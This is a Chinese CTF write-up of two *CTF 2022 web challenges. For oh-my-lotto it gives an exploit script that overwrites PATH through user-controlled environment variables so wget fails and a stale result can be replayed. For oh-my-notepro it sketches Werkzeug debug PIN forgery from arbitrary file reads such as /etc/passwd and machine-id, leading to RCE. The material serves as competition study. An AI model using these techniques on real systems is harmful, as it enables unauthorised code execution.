[*ctf 2022]oh-my-lotto
简单复现
参考(43条消息) *CTF2022 - Web_A丶R的博客-CSDN博客
直接用师傅的脚本可以
import requests
url = "http://121.36.217.177:53001/"
def lotto(key,value):
data = {"lotto_key": key,
"lotto_value": value}
txt=requests.post(url + "lotto",data=data).text
print(txt)
def getResult():
txt=requests.get(url+"result").text
p=txt.split("<p>")[-1].split("</p>")[0]
return p
lotto("","")
result= {"file":getResult()}
requests.post(url + "forecast",files=result)

lotto("PATH","xxxx")
#*ctf{its_forecast_0R_GUNICORN}
题目的讲解
前面有个md5比较,这是为了防止dos和搅屎,爆破代码如下
from multiprocessing.dummy import Pool as tp
import hashlib

knownMd5 = '3a3356'

def md5(text):
    return hashlib.md5(str(text).encode('utf-8')).hexdigest()

def findCode(code):
    key = code.split(':')
    start = int(key[0])
    end = int(key[1])
    for code in range(start, end):
        if md5(code)[0:6] == knownMd5:
            print(code)
            break
list=[]

for i in range(2):    #这里的range(number)指爆破出多少结果停止
    list.append(str(100000000000*i) + ':' + str(100000000000*(i+1)))    #明文只能是数字
pool = tp()    #使用多线程加快爆破速度
pool.map(findCode, list)
pool.close()
pool.join()
比较成功会返回题目的端口号:53000
/app/lotto_result.txt 是实际值
/app/guess/forecast.txt 是预测值
lotto_key有两个waf,toupper和黑名单
result是在app容器中读取/app/lotto_result.txt,也就是等价于返回20个随机的数字,意思是让玩家据此找规律猜数字(当然作为web黑客是不可能去找规律的)
forecast是预测,会把你预测的值放入/app/guess/forecast.txt
lotto是开奖,会让你莫名其妙的传一个lotto_key和lotto_value,之后wget从lotto容器里面获取新的实际值并写入/app/lotto_result.txt,最后与本地的/app/guess/forecast.txt比较,看看您是否中奖
if forecast == lotto_result:

return flag源码中提供一种方式通过
lotto_key和lotto_value来修改环境变量的值,可以修改PATH为一个无效值,从而使wget报错,导致上一次的lotto_result不会改变,然后直接复制上一次的lotto结果传入即可
那位师傅说的话我们学习一下:wget --help


wget --content-disposition -N lotto
这里的-N是这个意思只获取比本地文件新的文件,这样预测->开奖的代码功能就能实现
漏洞点是wget
搭一下环境
docker-compose up -d查看环境变量
env
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin修改环境变量
方法三:
直接运行export命令定义变量【只对当前shell(BASH)有效(临时的)】
在shell的命令行下直接使用[export变量名=变量值]定义变量,该变量只在当前的shell(BASH)或其子shell(BASH)下是有效的,shell关闭了,变量也就失效了,再打开新shell时就没有这个变量,需要使用的话还需要重新定义。
例如:export PATH=/usr/local/webserver/php/bin:$PATH
export PATH=xxxxx:$PATH这种是新增加环境变量,
看到题目源码
os.environ[lotto_key] = lotto_value说明我们改的话很可能是全部改掉,试试

这样就直接所有命令都寄掉了
然后我魔改了一下脚本,不要再设置环境变量

是可以出的
结论
try:
    os.system('wget --content-disposition -N lotto')
    ...
except Exception as e:
    ...
这种情形加上环境变量可控的话,如果想要上述命令不执行并且不抛出Exception,可以直接修改环境变量为错误值
但是这里有个小异或:
上面这个红色报错的话不应该直接俄来到下面吗

可是不会来到这里
except Exception as e:
                message = 'Lotto Error!'
                return render_template('lotto.html', message=message)
希望知道原因的师傅能指点一下俺
[*CTF]oh-my-notepro
这道题我没题目环境,那就参考y42022*CTF-Web | Y4tacker's Blog
前面mysql读文件不说了,需要的话参考:CSS-T | Mysql Client 任意文件读取攻击链拓展 (seebug.org)
然后最后是看到报错有个pin,在有任意文件读取的情形下,尝试构造pin码rceFlask debug pin安全问题 - 先知社区 (aliyun.com)

注意改版
发现python3.8以后从原来的md5改成了sha1

其实当时那道[impletCTF]也是如此,换了版本
主要就在这个debug/__init__.py中,先来看一下_get_pin函数
def _get_pin(self):
    if not hasattr(self, '_pin'):
        self._pin, self._pin_cookie = get_pin_and_cookie_name(self.app)
    return self._pin
跟进一下get_pin_and_cookie_name函数
def get_pin_and_cookie_name(app):
    """Given an application object this returns a semi-stable 9 digit pin
    code and a random key.  The hope is that this is stable between
    restarts to not make debugging particularly frustrating.  If the pin
    was forcefully disabled this returns `None`.

    Second item in the resulting tuple is the cookie name for remembering.
    """
    pin = os.environ.get('WERKZEUG_DEBUG_PIN')
    rv = None
    num = None

    # Pin was explicitly disabled
    if pin == 'off':
        return None, None

    # Pin was provided explicitly
    if pin is not None and pin.replace('-', '').isdigit():
        # If there are separators in the pin, return it directly
        if '-' in pin:
            rv = pin
        else:
            num = pin

    modname = getattr(app, '__module__',
                      getattr(app.__class__, '__module__'))

    try:
        # `getpass.getuser()` imports the `pwd` module,
        # which does not exist in the Google App Engine sandbox.
        username = getpass.getuser()
    except ImportError:
        username = None

    mod = sys.modules.get(modname)

    # This information only exists to make the cookie unique on the
    # computer, not as a security feature.
    probably_public_bits = [
        username,
        modname,
        getattr(app, '__name__', getattr(app.__class__, '__name__')),
        getattr(mod, '__file__', None),
    ]

    # This information is here to make it harder for an attacker to
    # guess the cookie name.  They are unlikely to be contained anywhere
    # within the unauthenticated debug page.
    private_bits = [
        str(uuid.getnode()),
        get_machine_id(),
    ]

    h = hashlib.sha1()
    for bit in chain(probably_public_bits, private_bits):
        if not bit:
            continue
        if isinstance(bit, text_type):
            bit = bit.encode('utf-8')
        h.update(bit)
    h.update(b'cookiesalt')

    cookie_name = '__wzd' + h.hexdigest()[:20]

    # If we need to generate a pin we salt it a bit more so that we don't
    # end up with the same value and generate out 9 digits
    if num is None:
        h.update(b'pinsalt')
        num = ('%09d' % int(h.hexdigest(), 16))[:9]

    # Format the pincode in groups of digits for easier remembering if
    # we don't have a result yet.
    if rv is None:
        for group_size in 5, 4, 3:
            if len(num) % group_size == 0:
                rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
                              for x in range(0, len(num), group_size))
                break
        else:
            rv = num

return rv, cookie_namereturn的rv变量就是生成的pin码
那么写脚本就直接对着上面源码顺序执行就可以
headers = {
    "cookie":"session=.eJwVi0EKwyAQAL8ie8mlEE3ArP1MWXdXCE21REsJpX-POcxlhvkB1z09WnlqhjvMkwvKHBktRmfD5J1NKj5EXBDZeppVAi5wg0_VPdNL-7UVEiPUyKw5rZuaYdTG45tq_crQZSumUezhOKRewP8E760nRw.YlqN-g.KZrp8S7tsXPS60cPH88awzRI35Q"
}
r = requests.get(url+payload1,headers=headers)
r = requests.get(url+payload2,headers=headers)

probably_public_bits = [
    'ctf'# /etc/passwd
    'flask.app',# 默认值
    'Flask',# 默认值
    '/usr/local/lib/python3.8/site-packages/flask/app.py' # 报错得到
]
等有环境了再补充,据说在MIT上开源了
我的理解是os.system执行失败python是不会抛出异常的
可以试一试这一段代码
感谢师傅指点!